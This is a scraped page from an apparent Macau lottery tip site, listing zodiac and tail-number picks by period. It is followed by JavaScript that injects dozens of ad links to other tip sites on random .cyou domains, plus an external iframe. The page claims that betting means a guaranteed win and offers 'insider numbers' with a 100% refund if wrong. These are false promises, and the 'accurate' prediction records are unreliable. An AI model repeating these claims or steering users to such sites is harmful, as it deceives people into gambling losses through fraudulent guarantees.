<li><b><font color="#008000">022期(澳门蛇蛋图殺肖)《兔肖》开：<span>鼠18准</span></font></b></li><!--  -->
<li><b><font color="#008000">021期(澳门蛇蛋图殺肖)《羊肖》开：<span>鼠42准</span></font></b></li><!--  -->
<li><b><font color="#008000">020期(澳门蛇蛋图殺肖)《兔肖》开：<span>马12准</span></font></b></li><!--  -->
<li><b><font color="#008000">019期(澳门蛇蛋图殺肖)《狗肖》开：<span>猴46准</span></font></b></li><!--  -->
<li><b><font color="#008000">018期(澳门蛇蛋图殺肖)《鼠肖》开：<span>兔39准</span></font></b></li><!--  -->
<li><b><font color="#008000">017期(澳门蛇蛋图殺肖)《猪肖》开：<span>狗32准</span></font></b></li><!--  -->
<li><b><font color="#008000">016期(澳门蛇蛋图殺肖)《鸡肖》开：<span>鼠06准</span></font></b></li><!--  -->
<li><b><font color="#008000">015期(澳门蛇蛋图殺肖)《蛇肖》开：<span>猪31准</span></font></b></li><!--  -->
<li><b><font color="#008000">014期(澳门蛇蛋图殺肖)《狗肖》开：<span>龙26准</span></font></b></li><!--  -->
<li><b><font color="#008000">013期(澳门蛇蛋图殺肖)《羊肖》开：<span>蛇01准</span></font></b></li><!--  -->
<li><b><font color="#008000">012期(澳门蛇蛋图殺肖)《兔肖》开：<span>羊11准</span></font></b></li><!--  -->
<li><b><font color="#008000">011期(澳门蛇蛋图殺肖)《鸡肖》开：<span>羊11准</span></font></b></li><!--  -->
<li><b><font color="#008000">010期(澳门蛇蛋图殺肖)《蛇肖》开：<span>兔27准</span></font></b></li><!--  -->
<li><b><font color="#008000">009期(澳门蛇蛋图殺肖)《牛肖》开：<span>虎28准</span></font></b></li><!--  -->
<li><b><font color="#008000">008期(澳门蛇蛋图殺肖)《蛇肖》开：<span>鸡21准</span></font></b></li><!--  -->
<li><b><font color="#008000">007期(澳门蛇蛋图殺肖)《猪肖》开：<span>牛41准</span></font></b></li><!--  -->
<li>
<table class="fa2">   
<tr><td class="fa2" align="center" style="line-height:normal;font-size:12pt">🤍你敢跟，就等着收钱！下注等于稳赢，稳赚🤍</td></tr></table></li>
    

</ul>
</div>
    
    
<div class="syxyw yss">
<div class="syxyw-tit">澳门蛇蛋图绝杀一尾</div>
<ul>
        
<!-- <li><b><font color="#0000FF">000期(澳门蛇蛋图殺尾)《更新》开：马24准</font></b></li><!--  -->



<li><b><font color="#0000FF">028期(澳门蛇蛋图殺尾)《二尾》开：發00准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">027期(澳门蛇蛋图殺尾)《零尾》开：<span>鸡45准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">026期(澳门蛇蛋图殺尾)《五尾》开：<span>猪19准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">025期(澳门蛇蛋图殺尾)《零尾》开：<span>蛇37准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">024期(澳门蛇蛋图殺尾)《三尾》开：<span>虎28准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">023期(澳门蛇蛋图殺尾)《八尾》开：<span>羊47准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">022期(澳门蛇蛋图殺尾)《二尾》开：<span>鼠18准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">021期(澳门蛇蛋图殺尾)《三尾》开：<span>鼠42准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">020期(澳门蛇蛋图殺尾)《七尾》开：<span>马12准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">019期(澳门蛇蛋图殺尾)《五尾》开：<span>猴46准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">018期(澳门蛇蛋图殺尾)《三尾》开：<span>兔39准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">017期(澳门蛇蛋图殺尾)《七尾》开：<span>狗32准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">016期(澳门蛇蛋图殺尾)《一尾》开：<span>鼠06准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">015期(澳门蛇蛋图殺尾)《六尾》开：<span>猪31准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">014期(澳门蛇蛋图殺尾)《八尾》开：<span>龙26准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">013期(澳门蛇蛋图殺尾)《九尾》开：<span>蛇01准</span></font></b></li><!--  -->

<li>
<table class="fa2">   
<tr><td class="fa2" align="center" style="line-height:normal;font-size:12pt">🤍你有情我有义，本站网址要牢记🤍</td></tr></table></li>
</ul>
</div>
</div>
<!-- ================================================================================================================================================================= -->
<!-- ================================================================================================================================================================= -->
<!-- ================================================================================================================================================================= -->





<!--  <img src="https://vhimg1.edgozy.com/770646/vlxx/9f8.jpg" width="100%"><!--  -->


<script>load_hp4();</script>





<script type="text/javascript">document.writeln('<script src="'+resUrl+'/hk/tuku.js?v='+ver+'"><\/script>');</script>


<script type="text/javascript">document.writeln('<script src="'+resUrl+'/assets/amgg.js?v='+ver+'"><\/script>');</script>




<!-- js comments am start -->
<a name="pl"></a>
<div class="box lazyload" id="m-comment-61584f433b6d7c4763033be8" name="comment" data-cb="comment_init"></div>
<script defer src="https://otc.edgozy.com/assets/comment_v2.js"
    data-m-beacon='{"siteid":"61584f433b6d7c4763033be8","sitetoken":"cc53dedeb75"}'></script>
    <!-- js comments am end -->





<div class="tit"><h2>全年生肖</h2></div>


<!-- <img src="https://vhimg1.edgozy.com/007751/shengxiao.jpg" width="100%"><!--  -->
<img src="https://vhimg1.edgozy.com/9999/img/sx2025.jpg" width="100%">



<style>.cgi-pl-quick ul{height:60px;width:100%;position:absolute;bottom: 0%;max-width:800px}.download65{bottom:60px!important}.cgi-pl-quick #bar{position:relative; float:right; top:-60px}</style>

<style>
.copyright {
    width: 80%;
    margin: 0 auto;
    text-align: center;
    padding-bottom: 5px;
    margin-bottom: 5px;
    border-bottom: 1px solid #000;
}
</style>

 <div class="box pad footer" style="padding: 0px 0px  27px;">
         <div class="foot-img">
                     <p class="copyright">
		声明【澳门蛇蛋图】域名：<font color="#FF0000">www.990142.com</font><br>
		本论坛所提供的内容、资料、图片和资讯，只应用在合法的澳门蛇蛋图资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</p>            
		<p class="copyright">
		论坛免责声明：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</p>        
		
		</div>    </div>

<!-- ------------------------------------------------------------ -->
<script>
      if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register(`/stub.sw.js`);
      }
    </script>
<!-- ------------------------------------------------------------ -->
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://a0281n.rvbp3xrdb8.cyou/config.js
body_size: 4200
content:
/**
 * js load ads in header.js (amlinks.js)
 */
function load_header_link() {
document.writeln(`<style>.unsites ul{padding:0px;margin:0}.unsites ul li{list-style:none;width:50%;float:left;line-height:40px;text-align:center;font-size:16px;overflow:hidden;font-family:"微软雅黑"}.unsites ul li a{color:#fff;display:block}@media screen and (max-width:800px){.unsites ul li{ width: 100%;} .unsites ul li.more{display:none}}.un2{border:1px solid #ff0202} .un2 ul li{background-color:#fff30d;}.un2 ul li a{color:#ff0202;border:1px solid #ff0202}</style><div class="unsites"><ul>

<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.nwif9tk5u4.cyou/#770646.com">${am_no}期：澳门彩库论坛三肖六码已经上料✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.tlzfxpl3n6.cyou/#770646.com">${am_no}期：澳门聚宝盆网复式四连期期中奖✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.8d9hz7gmdb.cyou/#770646.com">${am_no}期：澳门玄微子网月入百万已经公开✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.fgskaob59h.cyou/#770646.com">${am_no}期：澳门六合红字网祝你爆富中11期✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.rgyfaachg9.cyou/#770646.com">${am_no}期：澳门淘六合论坛单双再连中19期✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.zg8j821exo.cyou/#770646.com">${am_no}期：澳门诸葛亮网轰动六合已经公开✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.upvp3b7z8j.cyou/#770646.com">${am_no}期：澳门水果奶奶网未逢敌手已公开✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.4rxaulm8bp.cyou/#770646.com">${am_no}期：澳门一句真言点击验证已经上料✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.5lx246qd6p.cyou/#770646.com">${am_no}期：澳门雷锋网实力见证码连中18期✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.ci873yhm6x.cyou/#770646.com">${am_no}期：澳门大家發网六码中特已经上料✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.lu0zfsosce.cyou/#770646.com">${am_no}期：澳门六合大亨平特一肖已经上料✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.4vgkxoh3p2.cyou/#770646.com">${am_no}期：澳门天下彩论坛高手资料已公开✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.yyr2iszuo8.cyou/#770646.com">${am_no}期：澳门九龙心水论坛现在已经上料✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.wgd52wj6b7.cyou/#770646.com">${am_no}期：澳门黄鹤楼论坛五码致富连连中✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.bjj3dbhjda.cyou/#770646.com">${am_no}期：澳门港澳图库网来者必看连连中✔</a></li>
<li style="background-color:#3366FF"><a href="${pt.link}" target="_blank">${am_no}期：内幕透码不中包赔100%請验证！</a></li>
<div class="clearfix"></div></ul></div>`);

}

/**
 * 
 */
function load_link1() {
  document.writeln(`<style>
    #kefus{
        width: 100%;
        height: 50px;
        line-height: 50px;
        text-align: center;
        color: #a777e3;
        font-size: 14pt;
        animation: moveUpDown 1s infinite;}
        

    .bv a{
        font-size: 12pt;
		box-sizing: border-box;
    	margin: 2px 0;
    	width: calc((100% / 4) - 4px);
        text-align: center;
        color: #fff;
        border-radius: 3px;
        background: linear-gradient(135deg, #6efbf4, #e06efb, #9955ff, #000000);
        display: inline-block;
        text-decoration: none;
        transition: box-shadow .5s ease, transform .2s ease; 
        will-change: transform;
        box-shadow: 0 5px 15px rgba(0, 0, 0, .3);
        animation: zoomIn 1.5s infinite;padding: 2px;}

    
    @keyframes zoomIn {
        50% {transform: scale(0.94);}
        100% {transform: scale(1);}}
    @keyframes moveUpDown {
      0% {transform: translateY(0);}
      50% {transform: translateY(-2px);}
      100% {transform: translateY(0);}}
   
</style>
<style>
body{overflow-x:hidden}
</style>`);

document.writeln(`<div class="bv">



    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.bmoytrscpq.cyou/#770646.com" target="_blank">澳门公益网</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.wrrq5fseg2.cyou/#770646.com" target="_blank">特码大包网</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.0er8minc1y.cyou/#770646.com" target="_blank">美女六肖网</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.anv3054t0w.cyou/#770646.com" target="_blank">澳门曾夫人</a>')</script></td>
    
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.nx37h45ogb.cyou/#770646.com" target="_blank">万事如意网</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.nt7ok0s0q5.cyou/#770646.com" target="_blank">澳门小诸葛</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.gbwjk3be0s.cyou/#770646.com" target="_blank">六合知音网</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.utcv1kycus.cyou/#770646.com" target="_blank">江南七怪网</a>')</script></td>
    
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pbnh5wjlff.cyou/#770646.com" target="_blank">今日闲情网</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cla12a5g26.cyou/#770646.com" target="_blank">澳门一点红</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.hg93nzn1bq.cyou/#770646.com" target="_blank">彩民之家网</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ickjhkddvv.cyou/#770646.com" target="_blank">六合宝典网</a>')</script></td>
    
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.af4stxoyku.cyou/#770646.com" target="_blank">心水彩报网</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.zfr1gk1h3s.cyou/#770646.com" target="_blank">财富快车网</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.581t9sesho.cyou/#770646.com" target="_blank">石狮镇码网</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.alw0kbvr8w.cyou/#770646.com" target="_blank">包租婆送网</a>')</script></td>
    
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cwc975c7s2.cyou/#770646.com" target="_blank">澳门刘伯温</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.8xqroo6wyy.cyou/#770646.com" target="_blank">澳门蛇蛋图</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ysxa63l91u.cyou/#770646.com" target="_blank">澳门猪八戒</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.irc7h94kmy.cyou/#770646.com" target="_blank">澳门老钱庄</a>')</script></td>


</div>
`);

}

/**
 * 澳门蛇蛋图【广告赞助】
 */
function load_link2() {
 document.writeln(` 
<div class="phuonge nhapnho"> 💸澳门蛇蛋图(广告赞助商)💸</span></div>
<ul class="ggcd" width="100%">


<li><script>document.writeln('<a target="_blank"  href="https://'+jy.siteid+'n'+subdomain+'.pyjkef6wph.cyou/#770646.com"><img src="https://vhimg1.edgozy.com/770646/qc/12she.jpg"><br>木子辉歌图</a>')</script></li>
<li><script>document.writeln('<a target="_blank"  href="https://'+jy.siteid+'n'+subdomain+'.jm1agydpx5.cyou/#770646.com"><img src="https://vhimg1.edgozy.com/770646/qc/1long.jpg"><br>夜明珠论坛</a>')</script></li>
<li><script>document.writeln('<a target="_blank"  href="https://'+jy.siteid+'n'+subdomain+'.n7uyij5bdn.cyou/#770646.com"><img src="https://vhimg1.edgozy.com/770646/qc/2tu.jpg"><br>龙门客栈网</a>')</script></li>
<li><script>document.writeln('<a target="_blank"  href="https://'+jy.siteid+'n'+subdomain+'.p8gi64wwls.cyou/#770646.com"><img src="https://vhimg1.edgozy.com/770646/qc/3hu.jpg"><br>小鱼儿论坛</a>')</script></li>
<li><script>document.writeln('<a target="_blank"  href="https://'+jy.siteid+'n'+subdomain+'.dil6plg1zp.cyou/#770646.com"><img src="https://vhimg1.edgozy.com/770646/qc/4niu.jpg"><br>逢凶化吉网</a>')</script></li>
<li><script>document.writeln('<a target="_blank"  href="https://'+jy.siteid+'n'+subdomain+'.756fk0rx9p.cyou/#770646.com"><img src="https://vhimg1.edgozy.com/770646/qc/5shu.jpg"><br>频果报论坛</a>')</script></li>
</ul>   
<ul class="ggcd" width="100%">
<li><script>document.writeln('<a target="_blank"  href="https://'+jy.siteid+'n'+subdomain+'.3dnorfcz2b.cyou/#770646.com"><img src="https://vhimg1.edgozy.com/770646/qc/6zhu.jpg"><br>挂牌宝典网</a>')</script></li>
<li><script>document.writeln('<a target="_blank"  href="https://'+jy.siteid+'n'+subdomain+'.usm6dxzvyw.cyou/#770646.com"><img src="https://vhimg1.edgozy.com/770646/qc/7gou.jpg"><br>澳门四不像</a>')</script></li>
<li><script>document.writeln('<a target="_blank"  href="https://'+jy.siteid+'n'+subdomain+'.urdzwvs6f3.cyou/#770646.com"><img src="https://vhimg1.edgozy.com/770646/qc/8ji.jpg"><br>芳草地论坛</a>')</script></li>
<li><script>document.writeln('<a target="_blank"  href="https://'+jy.siteid+'n'+subdomain+'.afg5iuw421.cyou/#770646.com"><img src="https://vhimg1.edgozy.com/770646/qc/9hou.jpg"><br>花仙子论坛</a>')</script></li>
<li><script>document.writeln('<a target="_blank"  href="https://'+jy.siteid+'n'+subdomain+'.18tt6n0dcb.cyou/#770646.com"><img src="https://vhimg1.edgozy.com/770646/qc/10yang.jpg"><br>三生有幸网</a>')</script></li>
<li><script>document.writeln('<a target="_blank"  href="https://'+jy.siteid+'n'+subdomain+'.e8qllegd85.cyou/#770646.com"><img src="https://vhimg1.edgozy.com/770646/qc/11ma.jpg"><br>澳门金龙报</a>')</script></li>
</ul>

`)
}

/**
 * 澳门蛇蛋图【广告赞助】
 */
function load_link3() {
    document.writeln(` 



<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.n3gla8g4l5.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:新生活幽默</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.6jd6p6rk6y.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:发财玄机图</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.s93byblt69.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:关公杀一肖</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.i7e6nk0k64.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:梁山好汉网</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.1sjama2nln.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:发财图论坛</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.6ib91eycl7.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:熊出没玄机</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.xuqhj2sqou.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:男人味论坛</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.581t9sesho.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:石狮镇码网</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cl6rtidyit.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:澳门金手指</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.1tsnwyva8i.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:东南漫画网</font></b></a>')</script></li>        
        
</ul>
</div>

`)

}

/**
 * 澳门蛇蛋图【广告赞助】
 */
function load_link4() {
    document.writeln(`



<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.dx3c2zlyz5.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:吉人天相网</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.0er8minc1y.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:美女六肖网</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.t3p9l4d3ed.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:唐朝论坛网</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.2mgp9ii3nm.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:澳门九龙网</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.32ncp9d884.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:澳门蓝月亮</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.x3hqg0ggpa.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:状元红论坛</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.tlh2tvvna5.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:十二地支网</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lu0zfsosce.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:六合大亨网</font></b></a>')</script></li>


</ul></div>
</div>

`)
}

/**
 * top_ny.js
 */

function top_ny() {
  document.writeln('<style>.tiezi-txt{background:#fff}.tiezi-txt ul li {width: 25%;float:left}.tiezi-txt ul li a {height: 35px;line-height: 35px;margin: 0px;text-align: center;border: solid 1px #ddd;border-radius: 5px;background: #eee;background-image: linear-gradient(to top, #eee, #fff);box-shadow: 0 2px 5px rgb(0 0 0 / 10%);display: block;text-decoration: none}.clearfix{clear:both} dd{margin:0;padding:0}.tiezi-txt img {width: 25px;margin-right: 3px;vertical-align: middle;}</style>')
load_banner1();
document.writeln('<div class="tiezi-txt" align="center"><ul>'+

'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.l0qujitf0v.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/2.gif" alt="" >二肖三码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.xnef9fourx.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/2.gif" alt="">无错六肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.9o9cyi7pmi.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/2.gif" alt="">主攻⑤码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.epahi1nraf.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/2.gif" alt="">公式三码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.sfemodgwi9.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/60.gif" alt="">火爆四尾</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7vdji89abx.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/60.gif" alt="">推荐三肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.gdmy4dp8er.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/60.gif" alt="">必中一头</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.q3sqjoawlv.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/60.gif" alt="">倾城一波</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.wj2id6wnxi.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/digest_2.gif" alt="">发财二码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7d0yjqu61s.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/digest_2.gif" alt="">天地二码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.nvgbz9x4qn.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/digest_2.gif" alt="">十码中特</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.45yyfc5m9x.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/digest_2.gif" alt="">赌场二肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.n3gla8g4l5.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/13.gif" alt="">精选七码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.9j9lk2qt5l.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/13.gif" alt="">高手二肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cmyb9bqid0.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/13.gif" alt="">稳赚大小</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.5t8d04pjes.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/13.gif" alt="">平特一尾</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.yt75l9nz5x.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/78967ilzkxxjski.gif" alt="">来料五肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.rzt9whpaga.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/78967ilzkxxjski.gif" alt="">玄机三码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.1ysn3rxojh.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/78967ilzkxxjski.gif" alt="">二肖四码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.578755egvq.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/78967ilzkxxjski.gif" alt="">来料大小</font></a></li><div class="clearfix"></div></ul></div>')
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ok1tt.top/ccc3.js
body_size: -81
content:
document.writeln("        <iframe src=\'https://600tk-okgs-11.uqspk1g4he.cc\' width=\'100%\' height=\'798px;\' frameborder=\'0\' name=\'mainFrame\' id=\'mainFrame\' ></iframe>");